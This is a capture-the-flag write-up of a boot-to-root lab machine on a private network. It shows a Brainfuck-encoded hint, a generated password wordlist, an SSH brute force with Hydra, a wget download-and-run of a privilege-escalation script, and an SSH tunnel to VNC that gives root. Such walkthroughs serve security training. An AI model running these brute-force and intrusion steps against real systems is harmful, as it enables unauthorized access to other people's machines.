Overview:
Target Machine IP Address: 192.168.56.118 My Machine IP Address: 192.168.56.1
Mission:
Boot to Root
1. To get user flag
2. To get root flag
3. To get root access
Level: Easy/Medium
If you know how to do ssh tunneling and know what is 'BrainFuck'. I think you are good to go.
Download:
You can download the machine from here.
************************************
Information Gathering & Scanning Process:
IP: 192.168.56.118 (which spits out by machine and we do not need to search for it)
*************************************
Since I know the machine IP address, I went ahead to do some manual assessment while running the following command (which helps to collects pretty much everything I required to know about this machine)

Browse 192.168.56.118/robots.txt
All those list of sub-directories were bogus but at the bottom, I noticed a strange character..
++++++++++[>+>+++>+++++++>++++++++++<<<<-]>>+++++++++++++++++.>>---.+++++++++++.------.-----.<<--.>>++++++++++++++++++.++.-----..-.+++.++.
Initially I thought it was some kind of encrypted code but later I came to under it is another programming language called ‘BrainFuck’.
I used this link to convert the string.
Value we got:/alfa-support
*************************************
Browse: 192.168.56.118/alfa-support
Password Pattern: pet followed by 3 numerical digits.
<—————————– Let’s keep all the above steps within stage 1. —————————–>
<————————————————– Stage 2 Begins —————————–———————>

autorecon 192.168.56.118
cat _full_tcp_nmap.txt | less
ftp 192.168.56.118 username: anonymous password: anonymous ls cd thomas get milo.jpg
exiftool milo.jpg (didn't find anything useful)
From stage 1, we can conclude that the pet’s name is milo.
Password pattern is milo$i$j$k ($i$j$k represents three digits)
Let’s write a script to prepare a list of password.
vim script.sh
#!/usr/bin/bash
for i in {0..9}; do
for j in {0..9}; do
for k in {0..9}; do
echo "milo$i$j$k" >> password.txt
done
done
done
chmod +x script.sh./script.sh
I tried a python script for the task 🙂
#!/usr/bin/python3
import sys
with open('password.txt', 'w') as f:
sys.stdout = f
for i in range(1, 10):
for j in range(1, 10):
for k in range(1,10):
print("milo"+str(i)+str(j)+str(k))
Brute Force SSH using Hydra

hydra -l thomas -P password.txt -s 65111 ssh://192.168.56.118
username: thomas
password: milo666
cat _full_tcp_nmap.txt | less


ssh thomas@192.168.56.118 -p 65111
user_flag==>> M4Mh5FX8EGGGSV6CseRuyyskG (Solution 1)
scp -P 65111 thomas@192.168.56.118:/home/thomas/.remote_secret . #Saved Remote File (Keep in mind)
I tried to perform file, strings, cat, binwalk etc.. no use lol
I tried to evaluate the target machine with the help of linpea.sh program
Miscellaneous Steps :
On Kali Machine: cd /path-to-linpea.sh/ python3 -m http.server On Target or Victim Machine: cd /tmp wget 192.168.56.118/linpea.sh chmod +x linpea.sh sh linpea.sh

Port 5901
We have password from the above information. Do you remember this file .remote_secret ?
vncviewer -passwd .remote_secret 192.168.56.118:5901

I think I need to port forward or bind (like ssh tunneling). Let’s do some googling
ssh -p 65111 -L 5901:localhost:5901 thomas@192.168.56.118
vncviewer -passwd .remote_secret localhost:5901
Viola!! We got the root flag as well as root access 🙂











Leave a Reply